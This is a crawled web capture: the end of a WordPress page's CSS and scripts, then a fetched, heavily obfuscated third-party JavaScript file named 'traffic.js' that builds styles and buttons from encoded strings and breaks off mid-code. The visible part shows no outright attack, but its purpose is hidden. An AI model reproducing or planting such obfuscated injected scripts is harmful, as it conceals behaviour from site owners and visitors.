!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/1643d225a1b2b97003dc21d9bd09e6af.js?ver=9e6af" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/20e93c38e0f82fc8e73c255996767670.js?ver=67670" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/rajamo.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/rajamo.org\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/5c425d010cbf334e0979a6968552fab6.js?ver=2fab6" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/c99a5d0a1d2f31f61db678dc7418ecb9.js?ver=8ecb9" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/a4d64f4a108b78625833b8053999ff93.js?ver=9ff93" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://rajamo.org/wp-content/litespeed/js/6d5f22c258ff90af8a4702aa666360ee.js?ver=360ee" id="gwd-slider-js-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0e7cc31ec394ab7984d17262fe71310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-24 08:31:47 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-24 08:31:47 -->

--- FILE ---
content_type: text/css
request_url: https://rajamo.org/wp-content/litespeed/css/bf5078dafdc13e53a94aeba34468985c.css?ver=8985c
body_size: -51
content:
.gwd-slider-container{position:relative;padding:20px;overflow:hidden;box-sizing:border-box}.gwd-slider-container .swiper-slide{display:flex;justify-content:center;align-items:center;width:auto!important;flex-shrink:0;padding:8px}.gwd-slider-container .swiper-slide ins,.gwd-slider-brand-card{background:#1e1e1e;border-radius:12px;display:flex;justify-content:center;align-items:center;overflow:hidden;box-sizing:border-box;aspect-ratio:1 / 1;width:120px;margin:0 auto;padding:10px;transition:transform 0.3s ease,box-shadow 0.3s ease}.gwd-slider-container .swiper-slide ins:hover,.gwd-slider-brand-card:hover{transform:scale(1.05);box-shadow:0 4px 12px rgb(0 0 0 / .25)}.gwd-slider-container .swiper-slide ins img,.gwd-slider-brand-card img{display:block;width:100%;height:100%;object-fit:contain;transition:transform 0.3s ease}.gwd-slider-container .swiper-slide ins img:hover,.gwd-slider-brand-card img:hover{transform:scale(1.08)}.gwd-slider-container .swiper-button-next,.gwd-slider-container .swiper-button-prev{width:36px;height:36px;border-radius:50%;background-color:rgb(0 0 0 / .5);color:#fff;display:flex;align-items:center;justify-content:center;transition:background-color 0.3s ease}.gwd-slider-container .swiper-button-next:hover,.gwd-slider-container .swiper-button-prev:hover{background-color:rgb(0 0 0 / .8)}.gwd-slider-container .swiper-button-prev{left:-25px}.gwd-slider-container .swiper-button-next{right:-25px}.swiper-button-next:after,.swiper-button-prev:after{font-size:20px;font-weight:700}@media (max-width:991px){.gwd-slider-container .swiper-slide ins,.gwd-slider-brand-card{width:90px}}@media (max-width:767px){.gwd-slider-container{padding:10px}.gwd-slider-container .swiper-slide ins,.gwd-slider-brand-card{width:60px}.gwd-slider-container .swiper-button-next,.gwd-slider-container .swiper-button-prev{width:24px;height:24px}.swiper-button-next:after,.swiper-button-prev:after{font-size:12px}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 427691
content:
const _0x9c4612 = _0x15f2; function addStyle() { const A = _0x15f2, n = { ahLRy: A(30551) }, c = A(31702) + A(14254) + A(12679) + A(25951) + A(36784) + A(16066) + A(28235) + A(27463) + A(7197) + A(16116) + A(20588) + A(13639) + A(4736) + A(1813) + A(36087) + A(32380) + A(29880) + A(23241) + A(26499) + A(21382) + A(21227) + A(10508) + A(4281) + A(31525) + A(22792) + A(38140) + A(33304) + A(37856) + A(1968) + A(6296) + A(8292) + A(10865) + A(4459) + A(13771) + A(15583) + A(30149) + A(35355) + A(22530) + A(884) + A(23692) + A(25694) + A(33713) + A(35468) + A(26583) + A(16479) + A(35571) + A(4448) + A(32218) + A(14299) + A(10868) + A(2074) + A(6120) + A(17582) + A(3444) + A(14620) + A(1968) + A(4365) + A(20476) + A(30691) + A(4849) + A(22837) + A(36988) + A(35275) + A(4459) + A(34601) + A(26537) + A(30149) + A(35355) + A(4782) + A(38505) + A(16662) + A(7902) + A(38140) + A(38669) + A(7507) + A(29329) + A(25748) + A(18310) + A(33289) + A(38494) + A(2045) + A(2670) + A(36650) + A(35365) + A(7935) + A(6206) + A(33117) + A(4962) + A(4283) + A(12695) + A(35853) + A(32794) + A(29632) + A(5706) + A(19645) + A(10535) + A(959) + A(4397) + A(8898) + A(3935) + (A(9441) + A(39522) + A(36948) + A(20086) + A(11304) + A(23769) + A(1080) + A(10755) + A(39796) + A(15451) + A(36844) + A(10488) + A(681) + A(27434) + A(7730) + A(1730) + A(32473) + A(29734) + A(1674) + A(681) + A(676) + A(12731) + A(25559) + A(37862) + A(35050) + A(26808) + A(4360) + A(33640) + A(19896) + A(30149) + A(18771) + A(11240) + A(12831) + A(7214) + A(6024) + A(17582) + A(31590) + A(30083) + A(35006) + A(18192) + A(38140) + A(18293) + A(32303) + A(28007) + A(27094) + A(32380) + A(12712) + A(35448) + A(25634) + A(31423) + A(27912) + A(34790) + A(18379) + A(37558) + A(25634) + A(28673) + A(27912) + A(34790) + A(12206) + A(9572) + A(9295) + A(39742) + A(29162) + A(35515) + A(621) + A(21887) + A(12269) + A(34226) + A(37518) + A(30149) + A(35355) + A(35868) + A(7643) + A(6024) + A(17582) + A(23289) + A(18509) + A(36134) + A(37518) + A(30149) + A(6314) + A(38019) + A(26941) + A(23692) + A(27450) + A(31043) + A(2108) + A(37102) + A(31594) + A(22961) + A(23692) + A(39757) + A(16733) + A(4376) + A(15398) + A(4187) + A(5037) + A(4858) + A(26941) + A(23692)) + (A(27450) + A(11350) + A(17582) + A(25669) + A(9187) + A(24660) + A(16819) + A(30049) + A(36988) + A(35275) + A(4459) + A(34601) + A(17788) + A(30185) + A(8811) + A(21673) + A(31382) + A(7935) + A(20703) + A(10156) + A(26425) + A(12090) + A(21680) + A(28210) + A(39677) + A(10512) + A(23294) + A(21887) + A(12269) + A(8348) + A(8605) + A(3165) + A(33316) + A(13086) + A(13443) + A(4201) + A(24090) + A(37674) + A(31143) + A(17079) + A(38889) + A(7678) + A(29965) + A(30181) + A(6790) + A(18452) + A(30316) + A(16319) + A(11351) + A(369) + A(14656) + A(31003) + A(15882) + A(14171) + A(3146) + A(17082) + A(32112) + A(36467) + A(20955) + A(7031) + A(13322) + A(2357) + A(6139) + A(36111) + A(11502) + A(25852) + A(16843) + A(14023) + A(31550) + A(13251) + A(2056) + A(25209) + A(36200) + A(34850) + A(34443) + A(34953) + A(17111) + A(32095) + A(4848) + A(30147) + A(25596) + A(29716) + A(13449) + A(26981) + A(23375) + A(4161) + A(3145) + A(6661) + A(19558) + A(27463) + A(3040) + A(39037) + A(10718) + A(8835) + A(13275) + A(29169) + A(5501) + A(253) + A(11829) + A(23241)) + (A(26499) + A(21382) + A(21227) + A(10508) + A(4281) + A(31525) + A(19896) + A(9814) + A(28470) + A(26767) + A(17582) + A(5316) + A(23639) + A(1968) + A(7606) + A(14970) + A(10865) + A(4459) + A(39786) + A(20455) + A(11255) + A(17898) + A(38799) + A(15299) + A(38140) + A(16750) + A(21643) + A(4875) + A(38140) + A(18646) + A(12527) + A(28020) + A(30149) + A(25973) + A(13736) + A(10909) + A(20335) + A(30149) + A(6314) + A(8032) + A(3966) + A(17582) + A(23289) + A(14921) + A(16308) + A(4548) + A(5024) + A(10247) + A(17121) + A(31382) + A(7935) + A(20703) + A(22991) + A(35180) + A(35985) + A(20311) + A(36449) + A(14299) + A(10655) + A(11269) + A(16790) + A(11255) + A(17898) + A(12097) + A(22961) + A(23692) + A(2267) + A(37436) + A(16819) + A(35067) + A(25535) + A(17316) + A(1551) + A(34807) + A(18310) + A(33289) + A(38494) + A(2045) + A(2670) + A(36650) + A(35365) + A(7935) + A(6206) + A(33117) + A(4962) + A(4283) + A(12695) + A(35853) + A(32794) + A(29632) + A(5706) + A(19645) + A(10535) + A(959) + A(4397) + A(8898) + A(3935) + A(9441) + A(39522) + A(36948)) + (A(20086) + A(11304) + A(23769) + A(1080) + A(10755) + A(39796) + A(15451) + A(36844) + A(10488) + A(681) + A(27434) + A(7730) + A(1730) + A(32473) + A(27407) + A(24641) + A(39340) + A(18178) + A(10583) + A(33199) + A(23210) + A(25460) + A(13449) + A(37676) + A(15448) + A(1968) + A(6296) + A(2618) + A(34798) + A(35365) + A(7935) + A(23994) + A(19557) + A(10860) + A(2991) + A(37285) + A(22685) + A(3231) + A(14437) + A(18893) + A(21628) + A(39713) + A(37951) + A(7921) + A(641) + A(4848) + A(6024) + A(17582) + A(2433) + A(14299) + A(28531) + A(35275) + A(4459) + A(17425) + A(4376) + A(6099) + A(6024) + A(17582) + A(23289) + A(196) + A(10718) + A(39780) + A(18346) + A(17994) + A(16327) + A(19254) + A(32589) + A(13093) + A(11276) + A(37428) + A(11621) + A(11990) + A(12326) + A(17834) + A(23263) + A(37747) + A(5086) + A(10879) + A(35275) + A(4459) + A(27289) + A(20033) + A(32681) + A(23603) + A(35180) + A(35985) + A(13301) + A(7034) + A(22257) + A(3913) + A(7935) + A(20703) + A(37395) + A(8251) + A(652) + A(17782) + A(30149) + A(6314) + A(17779) + A(27839)) + (A(1392) + A(24186) + A(19252) + A(3998) + A(6340) + A(4201) + A(9183) + A(30149) + A(37503) + A(27463) + A(3040) + A(39037) + A(10718) + A(4545) + A(18010) + A(2077) + A(15356) + A(21290) + A(12965) + A(2035) + A(11326) + A(224) + A(21140) + A(13093) + A(7942) + A(28499) + A(38034) + A(38608) + A(2244) + A(26546) + A(33219) + A(1968) + A(5819) + A(7393) + A(37436) + A(16819) + A(23770) + A(1963) + A(25354) + A(30088) + A(10718) + A(8835) + A(14651) + A(10860) + A(37632) + A(12679) + A(722) + A(38120) + A(1905) + A(38557) + A(4763) + A(1764) + A(32791) + A(20361) + A(34416) + A(36545) + A(34894) + A(18310) + A(28370) + A(3221) + A(2244) + A(26546) + A(33219) + A(1968) + A(5819) + A(7393) + A(37436) + A(16819) + A(23770) + A(36016) + A(4695) + A(38140) + A(18646) + A(24926) + A(15815)), z = document[A(26580) + A(28635)](n[A(4455)]); z[A(30166) + "t"] = c, document[A(19642)][A(17322) + "d"](z) } function createButton() { const A = _0x15f2, n = { sMrxG: A(30149) + A(8937) }, c = document[A(7012) + A(35546)](n[A(14840)]); c && (c[A(5450)] = A(17031) + A(28610) + A(38140) + A(33304) + A(2150) + A(30337) + A(36021) + A(17196) + A(2096) + A(21470) + A(32513) + A(3958) + A(25531) + A(2004) + A(18029) + A(10396) + A(4793) + A(13525) + A(19353) + A(11567) + A(35302) + A(20494) + A(1628) + A(25285) + A(15478) + A(17187) + A(8018) + A(6681) + A(18988) + A(28968) + A(31605) + A(25448) + A(28688) + A(24420) + A(38443) + A(32484) + A(31748) + A(11368) + A(38683) + A(7111) + A(31912) + A(1562) + A(8709) + A(23368) + A(14466) + A(29891) + A(3514) + A(18596) + A(28199) + A(23106) + A(38524) + A(2199) + A(32018) + A(27166) + A(23465) + A(29591) + A(1957) + A(20627) + A(21157) + A(13802) + A(17680) + A(3416) + A(5264) + A(38055) + A(20942) + A(17807) + A(29708) + A(26625) + A(27780) + A(30222) + A(3254) + A(16213) + A(26489) + A(21298) + A(29867) + A(27506) + A(31748) + A(10622) + A(14533) + A(367) + A(34560) + A(24112) + A(17783) + A(8350) + A(36139) + A(10859) + A(14244) + A(14484) + A(11676) + A(39731) + A(38197) + A(11838) + A(19231) + A(21339) + A(16727) + A(36085) + A(7645) + A(12299) + A(22228) + A(14542) + (A(14768) + A(9535) + A(39123) + A(26959) + A(35973) + A(13430) + A(11638) + A(18350) + A(38548) + A(27979) + A(15788) + A(36891) + A(12951) + A(26937) + A(33546) + A(10883) + A(19443) + A(17952) + A(11976) + A(11614) + A(8518) + A(14961) + A(16517) + A(28055) + A(20627) + A(27416) + A(4459) + A(24656) + A(2386) + A(11798) + A(37482) + A(28920) + A(35437) + A(37818) + A(27492) + A(39190) + A(36474) + A(11184) + A(30149) + A(12589) + A(27707) + A(7201) + A(14037) + A(3883) + A(37720) + A(14298) + A(32322) + A(17187) + A(12843) + A(1366) + A(17795) + A(14496) + A(6486) + A(17402) + A(37720) + A(18082) + A(21981) + A(34756) + A(25810) + A(30537) + A(28164) + A(6584) + A(1413) + A(9944) + A(14433) + A(21776) + A(8712) + A(34172) + A(32513) + A(7426) + A(30474) + A(30008) + A(28845) + A(34030) + A(7292) + A(29786) + A(30569) + A(32281) + A(22732) + A(29136) + A(356) + A(23979) + A(37079) + A(34017) + A(24004) + A(12201) + A(34743) + A(14787) + A(2694) + A(34922) + A(19463) + A(4888) + A(8551) + A(18068) + A(36636) + A(3524) + A(37521) + A(37709) + A(536) + A(21766)) + (A(23215) + A(21816) + A(38842) + A(5002) + A(23397) + A(29691) + A(19937) + A(4717) + A(38903) + A(15310) + A(35815) + A(2819) + A(8868) + A(11387) + A(10640) + A(1738) + A(23767) + A(23025) + A(13141) + A(9918) + A(19689) + A(31839) + A(11889) + A(5205) + A(24960) + A(545) + A(14586) + A(15996) + A(5999) + A(25877) + A(36921) + A(2149) + A(35883) + A(2447) + A(13850) + A(19390) + A(14324) + A(8679) + A(18729) + A(34412) + A(36722) + A(24562) + A(19593) + A(13777) + A(768) + A(34247) + A(39720) + A(16997) + A(18899) + A(16890) + A(6166) + A(3339) + A(13178) + A(37808) + A(39178) + A(13679) + A(16884) + A(22186) + A(362) + A(16350) + A(30371) + A(15591) + A(15155) + A(8094) + A(33363) + A(35354) + A(23451) + A(34708) + A(36129) + A(21133) + A(12680) + A(6119) + A(10218) + A(16874) + A(151) + A(18568) + A(14007) + A(23798) + A(20143) + A(16463) + A(8117) + A(32143) + A(24507) + A(14835) + A(38565) + A(17870) + A(529) + A(34469) + A(25316) + A(14317) + A(26185) + A(19207) + A(27406) + A(19541) + A(9675) + A(9534) + A(38723) + A(38236) + A(38805) + A(2833)) + (A(22812) + A(10694) + A(34037) + A(23120) + A(28841) + A(8737) + A(14781) + A(10173) + A(9086) + A(13374) + A(32853) + A(167) + A(23867) + A(13205) + A(25974) + A(29394) + A(1569) + A(15468) + A(20603) + A(640) + A(4829) + A(1469) + A(24099) + A(29190) + A(29114) + A(20110) + A(25687) + A(8284) + A(29606) + A(17153) + A(2122) + A(12191) + A(7255) + A(19316) + A(20957) + A(19228) + A(5830) + A(39428) + A(19672) + A(3396) + A(32455) + A(39206) + A(7661) + A(34978) + A(36174) + A(27604) + A(8046) + A(29027) + A(2807) + A(30077) + A(16560) + A(21721) + A(23564) + A(3649) + A(35573) + A(23472) + A(35741) + A(9395) + A(14346) + 